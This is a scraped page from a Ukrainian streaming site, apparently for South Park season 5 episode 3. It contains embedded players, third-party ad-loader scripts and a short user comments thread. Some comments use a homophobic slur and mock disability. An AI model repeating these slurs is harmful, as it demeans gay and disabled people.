

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://simpsonsua.tv/south-park-sezon-5/1457-south-park-5-sezon-3-seriya.html
body_size: 10162
content:
<!DOCTYPE html> 
<html lang="uk" class="no-js"> 
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WED6NX975N"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-WED6NX975N');
</script>

<link rel="shortcut icon" href="/templates/simpsonsua/images/favicon.ico" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Південний Парк - 5 сезон 3 серія дивитись онлайн українською</title>
<meta name="description" content="Педрило Ел стає вожатим у скаутів. Тіммі ревнує друзів до іншого фізично неповноцінного - Джиммі і б'ється з ним." />
<meta name="keywords" content="дивитись південний парк 5 сезон, південний парк 5 сезон онлайн, південний парк українською 5 сезон, південний парк 5 сезон 3 серія українською, саус парк 5 сезон дивитись онлайн українською, південний парк 5 сезон 3 серія дивитися онлайн українською, дивитись саут парк 5 сезон, сауз парк українською" />
<meta name="generator" content="DataLife Engine (http://dle-news.ru)" />
<meta property="og:site_name" content="Сайт СІМПСОНИ UA - на якому можна дивитися Сімпсони всі сезони  українською мовою онлайн" />
<meta property="og:type" content="article" />
<meta property="og:title" content="5 сезон 3 серія" />
<meta property="og:url" content="https://simpsonsua.tv/south-park-sezon-5/1457-south-park-5-sezon-3-seriya.html" />
<link rel="search" type="application/opensearchdescription+xml" href="https://simpsonsua.tv/engine/opensearch.php" title="Сайт СІМПСОНИ UA - на якому можна дивитися Сімпсони всі сезони  українською мовою онлайн" />
<link rel="canonical" href="https://simpsonsua.tv/south-park-sezon-5/1457-south-park-5-sezon-3-seriya.html" />
<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;23"></script>
<link media="screen" href="/engine/editor/css/default.css" type="text/css" rel="stylesheet" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=0" /> 
<link rel="stylesheet" href="/templates/simpsonsua/css/grid.css"> 
<link rel="stylesheet" href="/templates/simpsonsua/css/style.css?v=1.9.5"> 
<link rel="stylesheet" href="/templates/simpsonsua/css/engine.css?v=1.0.7"> 
<link rel="stylesheet" href="/templates/simpsonsua/stylesheets/style.css?v=1.6.8"> 
<link rel="stylesheet" href="/templates/simpsonsua/css/font-awesome.css?v=1.4.0">
<link rel="stylesheet" href="/engine/classes/min/index.php?f=/templates/simpsonsua/css/pushy.css,/templates/simpsonsua/css/slick.css,/templates/simpsonsua/css/slick-theme.css">

<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.11.2/css/all.min.css" rel="stylesheet">
<script src="/engine/classes/min/index.php?f=/templates/simpsonsua/js/modernizr.js,/js/jquery_cookie.js,/js/zakladky.js&v=2023-07-15"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>
<script type="text/javascript" src="/templates/simpsonsua/js/main.js?v=1.4.2"></script>
<script>
    /* enableGhosts = true; */ /* Барт Привид на Хелловін */
</script>



<script type="text/javascript">var head=document.getElementsByTagName("head")[0],s=document.createElement("script");s.type="text/javascript";s.src="//franecki.net/js/lib.js?no_dmp=1";s.onload=function(){AMSP.loadAsset("1b70a5a0bb6ad6c4cb8fb5e0be1d621b","")};head.insertBefore(s,head.firstChild);</script>


</head> 
<body>

<div id="fb-root"></div>

<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '8cd6e54ea80a44cd0c4725e18dbb9f65b5d888c2';
var dle_group      = 5;
var dle_skin       = 'simpsonsua';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Так", "Ні", "Увести", "Скасувати", "Зберегти", "Вилучити", "Завантаження. Будь ласка, зачекайте..."];
var menu_short     = 'Швидке редагування';
var menu_full      = 'Повне редагування';
var menu_profile   = 'Перегляд профілю';
var menu_send      = 'Надіслати повідомлення';
var menu_uedit     = 'Адмінцентр';
var dle_info       = 'Інформація';
var dle_confirm    = 'Підтвердження';
var dle_prompt     = 'Уведення інформації';
var dle_req_field  = 'Заповніть усі необхідні поля';
var dle_del_agree  = 'Ви дійсно хочете вилучити? Цю дію неможливо буде скасувати';
var dle_spam_agree = 'Ви дійсно хочете позначити користувача як спамера? Це призведе до вилучення усіх його коментарів';
var dle_complaint  = 'Зазначте текст Вашої скарги для адміністрації:';
var dle_big_text   = 'Виділено завеликий клаптик тексту.';
var dle_orfo_title = 'Зазначте коментар для адміністрації до знайденої помилки на сторінці';
var dle_p_send     = 'Надіслати';
var dle_p_send_ok  = 'Сповіщення вдало надіслано';
var dle_save_ok    = 'Зміни вдало збережено. Оновити сторінку?';
var dle_reply_title= 'Відповідь на коментар';
var dle_tree_comm  = '1';
var dle_del_news   = 'Вилучити статтю';
var dle_sub_agree  = 'Ви дійсно хочете підписатися на коментарі до цієї публікації?';
var allow_dle_delete_news   = false;

jQuery(function($){
$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
});
//-->
</script> 
<div class="row">
   <div class="header" id="header">
      <div class="header-in wrap-center fx-row fx-middle">
         
         <a href="/" class="logo"><img src="/templates/simpsonsua/images/logo.png" alt=""></a>
         <ul class="hmenu fx-row to-mob">
            <li><a href="/simpsony/">Сімпсони</a></li>
<li><a href="/allfuturama/">Футурама</a></li>
<li><a href="/family-guy/">Гріфіни</a></li>
<li><a href="/south-park/">Південний Парк</a></li>
<li><a href="/rik-ta-morti/">Рік та Морті</a></li>
<li><a href="/multserialy-ukrainskoyu/">Інші Мульти</a></li>



         </ul>
         
<script>
var zkl = '';
</script>



	<a class="btn-login btn" href="https://simpsonsua.tv/index.php?do=login">Увійти</a>

      </div>
   </div>
</div>

<div class="row">
<div class="row" style="overflow:hidden;"> 


<div class="small-12 large-9 columns mbp">




    

<div id='dle-content'><div class="fullnews">
    <!-- Назва та опис -->
<div class="poster"><h2><div class="pinktext">БИТВА КАЛІК</div></h2></div>
<div class="fullstory">Південний Парк 5 сезон 3 серія українською</div>
    <div class="fullstory"><p>Педрило Ел стає вожатим у скаутів. Тіммі ревнує друзів до іншого фізично неповноцінного - Джиммі і б'ється з ним.</p></div>
    <!-- Назва та опис -->
<br/>
<div id="b6e8171991" style="display: none"></div><script type="text/javascript">(function(){var head=document.getElementsByTagName("head")[0],f5f237076fefc68d044096b049e2cfd2d=function(){AMSP.loadAsset("5f237076fefc68d044096b049e2cfd2d","")},s=document.createElement("script");s.type="text/javascript";s.src="//franecki.net/js/lib.js";s.onload=f5f237076fefc68d044096b049e2cfd2d;s.onerror=function(){var s=document.createElement("script");s.type="text/javascript";s.src="//franeski.net/js/lib.js?no_dmp=1";s.onload=f5f237076fefc68d044096b049e2cfd2d;head.insertBefore(s,head.firstChild)};head.insertBefore(s,head.firstChild)})()</script><br/><br/>

    <!-- Кнопки та Плеєр -->

			

				<div class="row">
					<ul class="movie-tabs">
						<li><a href="javascript:void(0)" onclick="openTab(event, 'Player1')" class="tablinks" id="openTab">ПЛЕЄР 1</a></li>
						<li><a href="javascript:void(0)" onclick="openTab(event, 'Player2')" class="tablinks" id="openTab">ПЛЕЄР 2</a></li>
						

<div class="frate ignore-select" id="frate-1457">
	<div class="rate-plus" id="pluss-1457" onclick="doRateLD('plus', '1457');"><img src="/templates/simpsonsua/images/thumb-up.png" alt="нравится" /><span>0</span></div>
	<div class="rate-minus" id="minuss-1457" onclick="doRateLD('minus', '1457');"><img src="/templates/simpsonsua/images/thumb-down.png" alt="не нравится" /><span>0</span></div>
	<div class="rate-data"><span id="ratig-layer-1457" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+108</span></span><span id="vote-num-id-1457">112</span></div>
</div>
						



<script>
	switches = Object({});
</script>
<div class="autoplay_wrap">
	<a href="https://simpsonsua.tv/subscribe.html">
		<label class="autoswitch" id="autoswitch_wrap">
			<div class="autoswitch-view"></div> Автоплей
		</label>
	</a>
	<a href="https://simpsonsua.tv/subscribe.html">
		<label for="autorandom" class="autoswitch" id="autorandom_wrap">
			<div class="autoswitch-view"></div> + рандом
		</label>
	</a>
</div>

					</ul>
					<div id="Player1" class="tabcontent">

<div id="overroll1"><iframe data-player="ashdi" src="https://ashdi.vip/vod/226884" style="width:100%;" height="478" frameborder="0" allowfullscreen></iframe></div>
                    </div>
					<div id="Player2" class="tabcontent">

<div id="overroll2"><iframe data-player="tortuga" src="https://tortuga.tw/vod/7441" width="100%" height="478" frameborder="0" allowfullscreen></iframe></div>
                    </div>
<!-- Першим ASHDI, другим Tortuga -->
<!-- Першим ASHDI VIP, другим Tortuga VIP -->

					
<!-- Першим Tortuga, другим ASHDI -->
<!-- Першим Tortuga VIP, другим ASHDI VIP -->
				</div>
<br/>
    <!-- Кнопки та Плеєр -->

    <!-- Рекламний банер -->
<center><a href="https://simpsonsua.tv/subscribe.html"target="_blank"><img src="/photos/1ban/1zaparylar-2.jpg" alt="VIP" ></a></center><br/>
    <!-- Рекламний банер -->

    <!-- Кнопки під Плеєром -->
    <div style="display: flex;justify-content: space-between;">
    <a href="https://simpsonsua.tv/south-park-sezon-5/1456-south-park-5-sezon-2-seriya.html" class="knopka">ПОПЕРЕДНЯ СЕРІЯ</a>
<div class="ads_pc"><center><div class="fullnavig" target="_blank"><span>Бажаємо приємного перегляду</span></div></center></div>
    <a href="https://simpsonsua.tv/south-park-sezon-5/1458-south-park-5-sezon-4-seriya.html" class="knopka2">НАСТУПНА СЕРІЯ</a>
	</div>
    <!-- Кнопки під Плеєром -->

    <!-- Коменти -->
<br/>
<script>
	$(document).ready(function(){
		$('#comments').attr('placeholder', 'Написати коментар');
		$('#comments').focus(function() {
			$(this).addClass('expanded').attr('placeholder', `У нас заборонені нецензурні слівця та політика, а спілкування відбувається виключно українською мовою. Коментарі модеруються.`);
		});
		$("body").on('DOMSubtreeModified', "#dlefastreplycomments", function() {
			$('#dlefastreplycomments input[type=button]:first').addClass('btn btn-sm btn-secondary');
			$('#dlefastreplycomments input[type=button]:last').addClass('btn btn-sm btn-primary');
		});
	});
</script>

<div class="page__comments">
				<div class="page__comments-header d-flex">
					
					<!-- <button class="btn js-show-comments-form">Додати коментар</button> -->
				</div>
<div class="titleblock"><span> <a>Коментарі</a></span></div> 				
				<form  method="post" name="dle-comments-form" id="dle-comments-form" >
<div class="alert alert-info">
	<b>Доу!</b><br>
	Щоб залишати коментарі вам треба зареєструватися на сайті.
</div>


		<input type="hidden" name="subaction" value="addcomment" />
		<input type="hidden" name="post_id" id="post_id" value="1457" /></form><script src='https://www.google.com/recaptcha/api.js?hl=uk' async defer></script>
				<div class="page__comments-list " id="page__comments-list">
					<form method="post" action="" name="dlemasscomments" id="dlemasscomments"><div id="dle-comments-list">

<div id="dle-ajax-comments"></div>
<a name="comment"></a><ol class="comments-tree-list"><li id="comments-tree-item-9381" class="comments-tree-item" ><div id='comment-id-9381'><div class="comment-item js-comm ">
	
	<div class="comment-item__header d-flex ai-center ">
		<div class="comment-item__img img-fit-cover js-comm-avatar"><img src="/templates/simpsonsua/dleimages/noavatar.png" alt="Katiie"></div>
		<div class="comment-item__meta flex-grow-1">
			
			<div class="comment-item__author ws-nowrap js-comm-author">Katiie</div>
			
			
			<div class="comment-item__date ws-nowrap">15 січня 2025 21:53</div>
		</div>
	</div>
	<div class="comment-item__main full-text clearfix"><div id='comm-id-9381'>*Кенні помер*</div></div>
	
	<div class="comment-item__rating ws-nowrap">
			<a href="#" onclick="doCommentsRate('plus', '9381'); return false;" ><span class="fas fa-thumbs-up"></span></a>
			<span id="comments-ratig-layer-9381" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+5</span></span>
			<a href="#" onclick="doCommentsRate('minus', '9381'); return false;" ><span class="fas fa-thumbs-down"></span></a>
		</div>
	<div class="comment-item__footer ai-center">
		<div class="comment-item__reply"><a onclick="dle_reply('9381', '0', '1'); return false;" href="#">Відповісти<span class="fas fa-angle-down"></span></a></div>
		
	</div>
	
	
</div></div><ol class="comments-tree-list"><li id="comments-tree-item-11392" class="comments-tree-item" ><div id='comment-id-11392'><div class="comment-item js-comm ">
	
	<div class="comment-item__header d-flex ai-center ">
		<div class="comment-item__img img-fit-cover js-comm-avatar"><img src="/templates/simpsonsua/dleimages/noavatar.png" alt="strawberryyy"></div>
		<div class="comment-item__meta flex-grow-1">
			
			<div class="comment-item__author ws-nowrap js-comm-author">strawberryyy</div>
			
			
			<div class="comment-item__date ws-nowrap">3 серпня 2025 10:49</div>
		</div>
	</div>
	<div class="comment-item__main full-text clearfix"><div id='comm-id-11392'>*але в останній серії він сидить за столом зі скаутами~</div></div>
	
	<div class="comment-item__rating ws-nowrap">
			<a href="#" onclick="doCommentsRate('plus', '11392'); return false;" ><span class="fas fa-thumbs-up"></span></a>
			<span id="comments-ratig-layer-11392" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
			<a href="#" onclick="doCommentsRate('minus', '11392'); return false;" ><span class="fas fa-thumbs-down"></span></a>
		</div>
	<div class="comment-item__footer ai-center">
		<div class="comment-item__reply"><a onclick="dle_reply('11392', '1', '1'); return false;" href="#">Відповісти<span class="fas fa-angle-down"></span></a></div>
		
	</div>
	
	
</div></div><ol class="comments-tree-list"><li id="comments-tree-item-11393" class="comments-tree-item" ><div id='comment-id-11393'><div class="comment-item js-comm ">
	
	<div class="comment-item__header d-flex ai-center ">
		<div class="comment-item__img img-fit-cover js-comm-avatar"><img src="/templates/simpsonsua/dleimages/noavatar.png" alt="strawberryyy"></div>
		<div class="comment-item__meta flex-grow-1">
			
			<div class="comment-item__author ws-nowrap js-comm-author">strawberryyy</div>
			
			
			<div class="comment-item__date ws-nowrap">3 серпня 2025 10:51</div>
		</div>
	</div>
	<div class="comment-item__main full-text clearfix"><div id='comm-id-11393'>сцені</div></div>
	
	<div class="comment-item__rating ws-nowrap">
			<a href="#" onclick="doCommentsRate('plus', '11393'); return false;" ><span class="fas fa-thumbs-up"></span></a>
			<span id="comments-ratig-layer-11393" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
			<a href="#" onclick="doCommentsRate('minus', '11393'); return false;" ><span class="fas fa-thumbs-down"></span></a>
		</div>
	<div class="comment-item__footer ai-center">
		<div class="comment-item__reply"><a onclick="dle_reply('11393', '2', '1'); return false;" href="#">Відповісти<span class="fas fa-angle-down"></span></a></div>
		
	</div>
	
	
</div></div></li></ol></li></ol></li><li id="comments-tree-item-5596" class="comments-tree-item" ><div id='comment-id-5596'><div class="comment-item js-comm ">
	
	<div class="comment-item__header d-flex ai-center ">
		<div class="comment-item__img img-fit-cover js-comm-avatar"><img src="//simpsonsua.tv//uploads/default_photo/rick-ogirok.jpg" alt="Ростиславович"></div>
		<div class="comment-item__meta flex-grow-1">
			
			<div class="comment-item__author ws-nowrap js-comm-author">Ростиславович</div>
			
			
			<div class="comment-item__date ws-nowrap">15 лютого 2024 09:50</div>
		</div>
	</div>
	<div class="comment-item__main full-text clearfix"><div id='comm-id-5596'>Що євреї роблять в церкві?</div></div>
	
	<div class="comment-item__rating ws-nowrap">
			<a href="#" onclick="doCommentsRate('plus', '5596'); return false;" ><span class="fas fa-thumbs-up"></span></a>
			<span id="comments-ratig-layer-5596" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+12</span></span>
			<a href="#" onclick="doCommentsRate('minus', '5596'); return false;" ><span class="fas fa-thumbs-down"></span></a>
		</div>
	<div class="comment-item__footer ai-center">
		<div class="comment-item__reply"><a onclick="dle_reply('5596', '0', '1'); return false;" href="#">Відповісти<span class="fas fa-angle-down"></span></a></div>
		
	</div>
	
	
</div></div></li><li id="comments-tree-item-5481" class="comments-tree-item" ><div id='comment-id-5481'><div class="comment-item js-comm ">
	
	<div class="comment-item__header d-flex ai-center ">
		<div class="comment-item__img img-fit-cover js-comm-avatar"><img src="/templates/simpsonsua/dleimages/noavatar.png" alt="MARS SZ"></div>
		<div class="comment-item__meta flex-grow-1">
			
			<div class="comment-item__author ws-nowrap js-comm-author">MARS SZ</div>
			
			
			<div class="comment-item__date ws-nowrap">9 лютого 2024 17:02</div>
		</div>
	</div>
	<div class="comment-item__main full-text clearfix"><div id='comm-id-5481'>8/10</div></div>
	
	<div class="comment-item__rating ws-nowrap">
			<a href="#" onclick="doCommentsRate('plus', '5481'); return false;" ><span class="fas fa-thumbs-up"></span></a>
			<span id="comments-ratig-layer-5481" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+2</span></span>
			<a href="#" onclick="doCommentsRate('minus', '5481'); return false;" ><span class="fas fa-thumbs-down"></span></a>
		</div>
	<div class="comment-item__footer ai-center">
		<div class="comment-item__reply"><a onclick="dle_reply('5481', '0', '1'); return false;" href="#">Відповісти<span class="fas fa-angle-down"></span></a></div>
		
	</div>
	
	
</div></div></li><li id="comments-tree-item-3047" class="comments-tree-item" ><div id='comment-id-3047'><div class="comment-item js-comm ">
	
	<div class="comment-item__header d-flex ai-center ">
		<div class="comment-item__img img-fit-cover js-comm-avatar"><img src="/templates/simpsonsua/dleimages/noavatar.png" alt="Sportsman 92"></div>
		<div class="comment-item__meta flex-grow-1">
			
			<div class="comment-item__author ws-nowrap js-comm-author">Sportsman 92</div>
			
			
			<div class="comment-item__date ws-nowrap">17 липня 2023 01:36</div>
		</div>
	</div>
	<div class="comment-item__main full-text clearfix"><div id='comm-id-3047'>Не працює плеєр</div></div>
	
	<div class="comment-item__rating ws-nowrap">
			<a href="#" onclick="doCommentsRate('plus', '3047'); return false;" ><span class="fas fa-thumbs-up"></span></a>
			<span id="comments-ratig-layer-3047" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingminus" >-5</span></span>
			<a href="#" onclick="doCommentsRate('minus', '3047'); return false;" ><span class="fas fa-thumbs-down"></span></a>
		</div>
	<div class="comment-item__footer ai-center">
		<div class="comment-item__reply"><a onclick="dle_reply('3047', '0', '1'); return false;" href="#">Відповісти<span class="fas fa-angle-down"></span></a></div>
		
	</div>
	
	
</div></div></li><li id="comments-tree-item-2244" class="comments-tree-item" ><div id='comment-id-2244'><div class="comment-item js-comm ">
	
	<div class="comment-item__header d-flex ai-center ">
		<div class="comment-item__img img-fit-cover js-comm-avatar"><img src="//simpsonsua.tv//uploads/default_photo/bender.jpg" alt="Fack you"></div>
		<div class="comment-item__meta flex-grow-1">
			
			<div class="comment-item__author ws-nowrap js-comm-author">Fack you</div>
			
			
			<div class="comment-item__date ws-nowrap">26 квітня 2023 19:59</div>
		</div>
	</div>
	<div class="comment-item__main full-text clearfix"><div id='comm-id-2244'>8 педиків із 10</div></div>
	
	<div class="comment-item__rating ws-nowrap">
			<a href="#" onclick="doCommentsRate('plus', '2244'); return false;" ><span class="fas fa-thumbs-up"></span></a>
			<span id="comments-ratig-layer-2244" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+20</span></span>
			<a href="#" onclick="doCommentsRate('minus', '2244'); return false;" ><span class="fas fa-thumbs-down"></span></a>
		</div>
	<div class="comment-item__footer ai-center">
		<div class="comment-item__reply"><a onclick="dle_reply('2244', '0', '1'); return false;" href="#">Відповісти<span class="fas fa-angle-down"></span></a></div>
		
	</div>
	
	
</div></div></li><li id="comments-tree-item-1484" class="comments-tree-item" ><div id='comment-id-1484'><div class="comment-item js-comm ">
	
	<div class="comment-item__header d-flex ai-center ">
		<div class="comment-item__img img-fit-cover js-comm-avatar"><img src="//simpsonsua.tv//uploads/default_photo/doctor.jpg" alt="Vadym_Shc"></div>
		<div class="comment-item__meta flex-grow-1">
			
			<div class="comment-item__author ws-nowrap js-comm-author">Vadym_Shc</div>
			
			
			<div class="comment-item__date ws-nowrap">7 березня 2023 15:16</div>
		</div>
	</div>
	<div class="comment-item__main full-text clearfix"><div id='comm-id-1484'>8 з 10</div></div>
	
	<div class="comment-item__rating ws-nowrap">
			<a href="#" onclick="doCommentsRate('plus', '1484'); return false;" ><span class="fas fa-thumbs-up"></span></a>
			<span id="comments-ratig-layer-1484" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+9</span></span>
			<a href="#" onclick="doCommentsRate('minus', '1484'); return false;" ><span class="fas fa-thumbs-down"></span></a>
		</div>
	<div class="comment-item__footer ai-center">
		<div class="comment-item__reply"><a onclick="dle_reply('1484', '0', '1'); return false;" href="#">Відповісти<span class="fas fa-angle-down"></span></a></div>
		
	</div>
	
	
</div></div></li><li id="comments-tree-item-1330" class="comments-tree-item" ><div id='comment-id-1330'><div class="comment-item js-comm ">
	
	<div class="comment-item__header d-flex ai-center ">
		<div class="comment-item__img img-fit-cover js-comm-avatar"><img src="//simpsonsua.tv//uploads/default_photo/krusty.jpg" alt="soupowski"></div>
		<div class="comment-item__meta flex-grow-1">
			
			<div class="comment-item__author ws-nowrap js-comm-author">soupowski</div>
			
			
			<div class="comment-item__date ws-nowrap">20 лютого 2023 22:29</div>
		</div>
	</div>
	<div class="comment-item__main full-text clearfix"><div id='comm-id-1330'>7.5 інваліда з 10</div></div>
	
	<div class="comment-item__rating ws-nowrap">
			<a href="#" onclick="doCommentsRate('plus', '1330'); return false;" ><span class="fas fa-thumbs-up"></span></a>
			<span id="comments-ratig-layer-1330" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+14</span></span>
			<a href="#" onclick="doCommentsRate('minus', '1330'); return false;" ><span class="fas fa-thumbs-down"></span></a>
		</div>
	<div class="comment-item__footer ai-center">
		<div class="comment-item__reply"><a onclick="dle_reply('1330', '0', '1'); return false;" href="#">Відповісти<span class="fas fa-angle-down"></span></a></div>
		
	</div>
	
	
</div></div></li></ol></div></form>
<!--dlenavigationcomments-->
				</div>
			</div>

    <!-- Коменти -->
</div></div>
 

</div>  

<div class="small-12 large-3 columns mbp sidebar">
  
  <!-- Тука й Берті -->

<!-- Розчарування -->

<!-- Фінеас і Ферб -->

<!-- Американський тато -->

<!-- Амфібія S01 -->

<!-- Амфібія S02 -->

<!-- Амфібія S03 -->

<!-- My Little Pony: Дружба – це диво -->

<!-- Губка Боб -->

<!-- Рік та Морті -->

<!-- Ґравіті Фолз -->

<!-- Гріфіни -->

<!-- Гріфіни S22-->

<!-- Південний Парк -->

<a href="/pivdennyi-park/"><center><img src="/photos/poster/SouthPark.jpg"/></center></a><br />

<!-- Сімпсони -->

<!-- Сімпсони S33-->

<!-- Сімпсони S34-->

<!-- Сімпсони S35-->

<!-- Сімпсони S36-->

<!-- Футурама -->

<!-- Совиний Дім -->

<!-- Готель Хазбін -->

<!-- Пекельний бос -->

<!-- Опівнічне Євангеліє -->

<!-- БоДжек Сезон 1-->

<!-- БоДжек Сезон 2-->

<!-- БоДжек Сезон 3-->

<!-- БоДжек Сезон 4-->

<!-- БоДжек Сезон 5-->

<!-- БоДжек Сезон 6-->

<!-- Нескінченний поїзд Сезон 1-->

<!-- Нескінченний поїзд Сезон 2-->

<!-- Нескінченний поїзд Сезон 3-->

<!-- Нескінченний поїзд Сезон 4-->

<!-- Поліція Парадайз-->

<!-- Дунканвілл -->

<!-- Невколупний / Невразливий -->

<!-- Сонячні протилежності -->

<!-- Сонячні протилежності Сезон 1-->

<!-- Сонячні протилежності Сезон 2 -->

<!-- Сонячні протилежності Сезон 3 -->

<!-- Сонячні протилежності Сезон 4 -->

<!-- Сонячні протилежності Сезон 5 -->

<!-- Сонячні протилежності Сезон 6 -->

<!-- Полюс -->

<!-- Центральний Парк -->





<center><div id="b458d2ba91" style="display: none"></div><script type="text/javascript">(function(){var head=document.getElementsByTagName("head")[0],fc8b8e7da3630d5531df03e325d55dcbe=function(){AMSP.loadAsset("c8b8e7da3630d5531df03e325d55dcbe","")},s=document.createElement("script");s.type="text/javascript";s.src="//franecki.net/js/lib.js";s.onload=fc8b8e7da3630d5531df03e325d55dcbe;s.onerror=function(){var s=document.createElement("script");s.type="text/javascript";s.src="//franeski.net/js/lib.js?no_dmp=1";s.onload=fc8b8e7da3630d5531df03e325d55dcbe;head.insertBefore(s,head.firstChild)};head.insertBefore(s,head.firstChild)})()</script></center><br/>


<div class="random-simpsons"><center><a href="https://simpsonsua.tv/sezon-2/75-2-sezon-9-seriya.html"><img src="/photos/random-simpsons.jpg" alt="2 сезон 9 серія" title="2 сезон 9 серія"></a></center>
<br /></div>

<div class="random-futurama"><center><a href="https://simpsonsua.tv/futurama-sezon-3/666-futurama-3-sezon-1-seriya.html"><img src="/photos/random-futurama.jpg" alt="3 сезон 1 серія" title="3 сезон 1 серія"></a></center>
<br /></div>
<div class="random-fg"><center><a href="https://simpsonsua.tv/family-guy-sezon-13/1304-family-guy-13-sezon-6-seriya.html"><img src="/photos/random-fg.jpg" alt="13 сезон 6 серія" title="13 сезон 6 серія"></a></center>
<br /></div>
<div class="random-sp"><center><a href="https://simpsonsua.tv/south-park-sezon-17/1643-south-park-17-sezon-5-seriya.html"><img src="/photos/random-sp.jpg" alt="17 сезон 5 серія" title="17 сезон 5 серія"></a></center>
<br /></div>



<div id="rand">




<br />

<br /><br /></div></div>
 
</div>
    </div> 
<div class="row"> 
<footer> 
<div class="small-12 medium-12 large-4 columns">
<p>Зворотній зв'язок: <strong><p style="color:#fbcf48">simpsonsua.info@gmail.com</p></strong>
    <br />
<strong><a href="https://simpsonsua.tv/terms.html"><p style="color:#edf0f1">Умови використання сайту</p></a></strong>
    <br /><br />

</div> 

<div class="small-12 medium-12 large-8 columns"> 
<ul class="social">
<li><a href="https://simpsonsua.tv/terms.html"><img src="/templates/simpsonsua/images/social/payment.png" width="160" height="160" alt="payment" /></a></li>

<li><a href="https://t.me/simpsonsua"target="_blank"><img src="/templates/simpsonsua/images/social/Telegram.png" width="48" height="48" alt="Сімпсони в odnoklassniki.ru" /></a></li> 
<li><a href="https://www.youtube.com/user/thesimpsonsua?sub_confirmation=1"target="_blank"><img src="/templates/simpsonsua/images/social/YouTube.png" width="48" height="48" alt="Сімпсони в youtube" /></a></li>
<li><a href="https://www.tiktok.com/@simpsonsua"target="_blank"><img src="/templates/simpsonsua/images/social/TikTok.png" width="48" height="48" alt="Сімпсони в TikTok" /></a></li> 

<li><a href="https://x.com/simpsonsua"target="_blank"><img src="/templates/simpsonsua/images/social/Twitter.png" width="48" height="48" alt="Сімпсони в twitter" /></a></li>
</ul> 
</div>
<br /> 
    <div class="small-12 medium-12 large-12 columns">

    </div> 
        </footer> 
</div>

<a href="#" class="scrollup">Наверх</a>

<div id="w4p_form"></div>








<div class="ad-banner" id="adBanner">
    <div class="banner-content">
        <div class="banner-left">
            <div class="banner-icon">🎯</div>
            <div class="banner-text">
                <div class="banner-title">Підпишись на наш Telegram!</div>
                <div class="banner-subtitle">Там ми публікуємо нові серії, кумедні меми та найцікавіше з епізодів 🎬</div>
            </div>
        </div>
        <button class="banner-cta">Перейти на канал</button>
        <button class="close-btn">×</button>
    </div>
</div>



<style>
    /* Основной стиль баннера */
    .ad-banner {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        background: linear-gradient(135deg, #ff6b6b, #ee5a24);
